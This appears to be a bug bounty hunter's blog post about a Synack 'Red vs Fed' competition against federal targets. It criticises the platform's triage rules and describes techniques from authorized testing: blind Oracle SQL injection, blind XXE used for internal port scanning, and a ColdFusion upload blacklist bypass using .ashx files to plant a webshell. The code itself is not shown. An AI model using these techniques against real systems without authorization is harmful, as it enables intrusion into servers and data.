

Preface

Obligatory statement: This blog post is in no way affiliated, sponsored, or endorsed with/by Synack, Inc. All graphics are being displayed under fair use for the purposes of this article.

Over the last few months Synack has been running a user engagement based competition called Red vs Fed. As can be deduced from the name, the competition was focused on penetration testing Synack’s federal customers. For those of you unfamiliar with Synack, it is a crowd-sourced hacking platform with a bug bounty type payment system. Hackers (consultants) are recruited from all over the planet to perform penetration testing services through Synack’s VPN-based platform. Some of the key differences marketed by Synack between other bounty platforms are a defined payout schedule based on vulnerability type and a 48 hour triage time.

Red Vs Fed

This section is going to be a general overview of my experience participating in my first hacking competition with Synack, Red Vs Fed. At times it may come off as a diatribe so feel free to jump forward to the technical notes that follow. In order for any of this to make sense we first have to start off with the competition rules and scoring. Points were awarded per “accepted” vulnerability based on the CVSS score determined by Synack on a scale of 1-10. There were also additional multipliers added once you passed a certain number of bugs accepted. The important detail here is the word “accepted”, which means you have to pass the myriad of exceptions, loopholes, and flat-out dismissal of submitted bugs as it goes through the Synack triage process. The information behind all of these “rules” is scattered across various help pages accessible by red team members. Example of some of these written, unwritten, and observed rules that will be referenced in this section:

- Shared code: If a report falls within about 10 different permutations of what may be guessed as shared code/same root issue, the report will be accepted at a substantially discounted payout or forced to be combined into a single report.

- 24 hour rule: In the first 24 hours of a new listing, any duplicate reports will be compared by triage staff and they will choose which report they feel has the highest “quality“. This is by far the most controversial and abused “feature” as it has led to report stuffing, favoritism, and even rewards given after clear violation of the Rules of Engagement.

- Customer rejected: Even though vulnerability acceptance and triage is marketed as being performed internally by Synack experts within 48 hours, randomly some reports may be sent to the customer for determination of rejection.

- Low Impact: Depending on the listing type, age of the listing, or individual triage staff, some bugs will be marked as low impact and rejected. This rule is specific to bugs that seem to be some-what randomly accepted on targets even though they all fall into the low impact category.

- Dynamic Out-of-Scope: Bug types, domains, and entire targets can be taken out of scope abruptly depending on report volume. There are loopholes to this rule if you happen to find load balancers or CNAME records for the same domain targets.

- Target Analytics: This is a feature not a rule but it seemed fitting for this list. When a vulnerability is accepted by Synack on a target, details like the bug type and location are released to all currently enrolled on the target.



About a month into the competition I was performing some rudimentary endpoint discovery (dirsearch, Burp intruder) on one of the legacy competition targets and had a breakthrough. I got a hit on a new virtual host on a server in the target scope, i.e. a new web application. When I come across a new application, one of the first things I try to do is to tune my wordlist for the next round of endpoint enumeration. I do this using endpoints defined in the source of the page, included javascript files, and identification of common patterns in naming, e.g. prefix_word_suffix.ext. On the next round of enumeration I hit the error page below.

A bug hunter can’t ask for an easier SQL injection vulnerability, verbose error messages, the actual SQL query with database names, tables names, and column names. I whipped up a POC, (discussed further down) and starting putting together a report for the bug. After a little more recon, I was able to uncover and report a handful of additional SQLi vulns over the next couple days. While continuing to discover and “prove” SQLi on more endpoints, I was first introduced to (5) as the entire domain was taken out of scope for SQLi. No worries, at least my bugs were submitted so no one else should be able to swoop in and cleanup my leftovers. Well not exactly, it just so happened that there was a load balancer in front of my target as well as a defined CNAME (alias) for my domain. This meant thanks to (6) another competitor saw my bugs, knew about this loophole and was able to submit an additional 5 SQLi on this aliased domain before another dynamic OOS was issued.

At this point, the race was on to report as many vulnerabilities on this new web application now that my discovery was now public to the rest of the competitors via analytics. I managed to get in a pretty wide range of vulnerabilities on the target but they were pretty well split with the individual that was already in second place, putting him into first place. With this web application pretty well picked through I began looking for additional vhosts on new subdomains in hopes of finding similar vulnerable applications. I also began to strategize about how best to submit vulnerabilities in regards to timing and grouping given my last outcome realizing these nuances could be the difference between other competitors scooping them up, Synack taking them out of scope, or forcing reports to be combined.

A couple weeks later I caught a lucky break. I came across a couple more web applications on a different subdomain that appeared to be using the same web technologies as my previous find and hopefully similarly buggy code. As I started enumerating the targets the bugs started stacking up. This time I took a different approach. Knowing that as soon as my reports hit analytics it would be a feeding frenzy amongst the other competitors, I began queuing up reports but not submitting them. After I had exhausted all the bugs I could find, I began to submit the reports in chunks. Chunks sized close to what I expected the tolerance for Synack to issue the vulnerability class OOS but also in small enough windows that hopefully other competitors wouldn’t be able to beat me to submission by watching analytics. Thankfully, I was able to slip in all of the reports just before the entire parent domain was taken OOS by Synack.

Back to the grind… After the last barrage of vulnerability submissions I managed to get dozens of websites taken out of scope so I had to set my sights on a new target. Luckily I had managed to position myself in first place after all of the reports had been triaged.

Nothing new here, lots of recon and endpoint enumeration. I began brute-forcing vhosts on domains that were shown to host multiple web applications in an attempt to find new ones. After some time I stumbled across a new web application on a new vhost. This application appeared to have functionality broken out into 3 distinct groupings. Similar to my previous finds I came across various bug types related to access control issues, PII disclosure, and unauthorized data modification. I followed my last approach and began to line-up submissions until I had finished assessing the web application. I then began to stagger the submissions based on the groupings I had identified.

Unfortunately things didn’t go as well this time. The triage time started dragging on so I got nervous I wouldn’t be able to get all of my reports in before the target was put out of scope. I decided to go ahead and submit everything. This was a mistake. When the second group of reports hit, the triage team decided that they considered all 6 of the reports stemmed from an access control issue. They accepted a couple as (1) shared code for 10% payout, then pushed back a couple more to be combined into one report. I pleaded my case to more than one of the triage team members but was overruled. After it was all said and done they distilled dozens of vulnerabilities across over 20 endpoints into 2 reports that would count towards the competition and then put the domain OOS (5). Oh well… I was already in first so I probably shouldn’t make a big stink right?

Over the next month it would seem I was introduced to pretty much any way reports could be rejected unless it was a clear CVSS 10 (This is obviously an exaggeration but these bug types are regularly accepted on the platform).

1. User account state modification (Self Activation/Auth Bypass, Arbitrary Account Lockout) – initially rejected, appealed it and got it accepted

2. PII Disclosure – Rejected as (3). Claimed as customer won’t fix

3. User Login Enumeration on target with NIST SP 800-53 requirement – Rejected as (3) and (4) – Even though a email submission captcha bypass was accepted on the same target… Really???

4. Phpinfo page – Rejected as (4) even though these are occasionally accepted on web targets



5. Auth Bypass/Access Control issue – Endpoint behind a site’s login portal allowed for the live viewing of CC feeds – Rejected as (4) with the following



6. Unauthenticated, On-demand reboot of network protection device – Rejected as (3) even though the exact same vulnerability had been accepted on a previous listing literally 2 days prior with points awarded toward the competition. The dialog I had with the organizer about the issue below:

At this point it really started to feel like I was fighting a unwinnable battle against the Synack triage team. 6 of my last 8 submissions had been rejected for some reason or another and the other 2 I had to fight for. Luckily the competition would be over shortly and there were very few viable targets eligible for the competition. With 2 days remaining in the competition I was still winning by a couple bugs.

I wish I could say everything ended uneventfully 2 days later but what good Synack sob story doesn’t talk about the infamous 24 hour rule (2). To make things interesting a web target was released roughly 2 days before the end of the competition. I mention “web” because the acceptance criteria for “low impact” (4) bugs is typically lowered for these assessment types which means it could really shake up the scoreboard. Well here we go…

I approached the last target like a CTF, only 48 more hours to hopefully secure the win. Ironically, the last target had a bit of a CTF feel to it. After navigating the application a little, it became obvious that the target was a test environment that had already undergone similar pentests. It was littered with persistent XSS payloads that had been dropped from over a year prior. These “former” bugs served as red herrings as the application was no longer vulnerable to them even though the payloads persisted. I presume they also served as a time suck for many as under the 24 hour rule (1) any red teamer could win the bug if their report was deemed the “best” submission. Unfortunately however, with only a few hours into the test the target became very unstable. The server didn’t go down but it became nearly impossible to login to, regularly returning an unavailable message as if being DOS-ed. Rather than continue to fight with it I hit the sack with hopes that it would be up in the morning.



First thing in the morning I was back on it. With only 12 hours left in the 24 hr rule ( or so I thought) I needed to get some bugs submitted. I came a across an arbitrary file upload with a preview function that looked buggy.



The file preview endpoint contained an argument that specified the filename and mimetype. Modifying these parameters changed the response Content-Type and Content-Disposition (whether the response is displayed or downloaded) headers.

I got the vulnerability written up and submitted before the end of the 24 hour rule. Since persistent XSS has a higher payout and higher CVSS score on Synack, I chose this vulnerability type rather than arbitrary file upload. Several hours after my submission, an announcement was made that due to the unavailability of the application the night previous ( possible DOS) that the 24 hour rule would be extended 12 hours. Well that sux… that means I will now be competing with more reports of possibly better quality for the bug I just submitted because of the extension. Time to go look for more bugs and hopefully balance it out.



After some more trolling around, I found an endpoint that imported records into a database using a custom XML format. Features like this are prime for XXE vulnerabilities. After some testing I found it was indeed vulnerable to blind XXE. XXE bugs are very interesting because of the various exploit primitives they can provide. Depending on the XML parser implementation, the application configuration, system platform, and network connectivity, these bugs can be used for arbitrary file read, SSRF, and even RCE. The most effective way to exploit XXEs is if you have the XML specification for the object being parsed. Unfortunately, for me the documentation for the XML file format I was attacking was behind a login page that was out-of-scope. I admit I probably spent too much time on this bug as the red teamer in me wanted RCE. I could get it to download my DTD file and open files but I couldn’t get it to leak the data.



Since I couldn’t get LFI working, I used the XXE to perform a port scan on the internal server to at least ensure I could submit the bug as SSRF. I plugged in the payload to Burp Intruder and set it on its way to enumerate all the open ports.

After I got the report written up for SSRF I held off on submission in hopes I could get the arbitrary file read (LFI) to work and maybe pull off remote code execution. Unfortunately about this time the server started to get unstable again. For the second night in a row it appeared as if someone was DOS-ing the target and it was between crawling and unavailable. Again I decided to go to bed in hopes by morning it would be usable.

Bright and early I got back to it, only 18 hours left in the competition and the target was up albeit slow. I spent a couple more hours on my XXE but with no real progress. I decided to go ahead and submit before the extended 24 hour rule expired to again hopefully ensure at least a chance at winning a possible “best” report award. Unsurprisingly, a couple hours later the 24 hour rule was extended again (because of the DOS) with it ending shortly before the end of the competition. On this announcement I decided I was done. While the reason behind the extension made sense, this could effectively put the results of the competition in the hands of the triage team as they arbitrarily chose best reports for any duplicated submissions.



The competition ended and we awaited the results. Based on analytics and my report numbers I determined that the bug submission count on the new target was pretty low. As the bugs started to roll in, this theory was confirmed. There were roughly 8 or so reports after accounting for combined endpoints. My XXE got awarded as a unique finding and my persistent XSS got duped under the 24 hour rule that was extended to 48. Shocking, extra time leads to better reports. Based on the scoreboard, the person in second must have scored every other bug on the board except 1, largely all reflective XSS. For those, familiar with Synack, this would actually be quite a feat because XSS is typically the most duped bug on the platform meaning they likely won best report for several other collisions. I’d like to say good game but certainly didn’t feel like it.

Technical Notes of Interest

The techniques used to discover and exploit most of the vulnerabilities I found are not new. That said, I did learn a few new tricks and wrote a couple new scripts that seemed worth sharing.

-

SQL Injection

SQL injections bugs were my most prevalent find in the competition. Unlike other bug bounty platforms, Synack typically requires full exploitation of vulnerabilities found for full payout. With SQL injection, typically database names, columns, tables, and table dumps are requested to “prove” exploitation rather than basic injection tests or SQL errors. While I was able to get some easy wins with sqlmap on several of the endpoints, some of the more complex queries required custom scripts to dump data from the databases. This necessity produced two new POCs I will describe below.

In my experience a large percentage of modern SQL injection bugs are blind. By blind, I’m referring to SQLi bugs that are not able to return data from the database in the request response. That said, there are also different kinds of blind SQLi. There are bugs that return error messages and those that do not ( completely blind). The first POC is an example of a HTTP GET, time-based boolean exploit for a completely blind SQL injection vulnerability on an Oracle database. The main difference between this POC and previous examples in my github repository is the following SQL query.

Copy to Clipboard

The returned table is two columns of type string and this query performs a boolean test against a supplied character limit, if the test passes, then the database will sleep for a specified timeout. The response time is then measured to verify the boolean test.

The second POC is an example of a HTTP GET, error-based boolean exploit for a partially blind SQL injection vulnerability on an Oracle database. This POC is targeting a vulnerability that can be forced to produce two different error messages.

Copy to Clipboard

The error message used for the boolean test is forced by the payload in the event that the “UTL_INADDR.get_host_name” function is disabled on the target system. Both of the POCs extract strings from the database a character at a time using the binary search algorithm below.

Copy to Clipboard

-

Remote Code Execution (Unrestricted File Upload)





Probably one of the more interesting of my findings was a file extension blacklist bypass I found for a file upload endpoint. This particular endpoint was on a ColdFusion server and appeared to have no allowedExtensions defined as I could upload almost any file types. I say almost because a small subset of extensions were blocked with the following error.

Further research found that the ability to upload arbitrary file types was allowed up until recently when someone reported it as a vulnerability and it was issued CVE-2019-7816. The patch released by Adobe created a blacklist of dangerous file extensions that could no longer be uploaded using cffile upload.



This got me thinking, where there is a blacklist, there is the possibility of a bypass. I googled around for a large file extension list and loaded it up into Burp Intruder. After burning through the list I reviewed the results to see a 500 error on the “.ashx” extension with a message indicating the content of my file was being executed. A little googling later, I replaced my file with this simple ASHX webshell from the internet and passed it a command. Bingo.

Wrap Up

Overall the competition proved to be a rewarding experience, both financially and academically. It also helped knowing that each vulnerability found was one less that could be used to attack US federal agencies. The prevailing criticism I have for the competition is that it was unfortunate that winning became more about exploiting the platform, its policies, and people more than finding vulnerabilities. In CTF this isn’t particularly unusual for newer contests which seem to forget (or not care) about the “meta” surrounding the competition itself. Hopefully, in future competitions some of the nuanced issues surrounding vulnerability acceptance and payout can be detached from the competition scoring. My total tally of vulnerabilities against Federal targets is displayed below.

| Bug Type | Count | CVSS (Competition Metric) |

|---|---|---|

| SQL Injection | 12 | 10 |

| Access Control | 8 | 5-9 |

| Remote Code Execution | 6 | 10 |

| Persistent XSS | 5 | 9 |

| Authentication Bypass | 2 | 8-9 |

| Local File Include | 2 | 8 |

| Path Traversal | 1 | 8 |

| XXE | 1 | 5 |

| Rejected/Combined/Duped | 16 | 0 |

On June 8th it was announced that I had taken 2nd place in the competition and won $15,000 in prize money.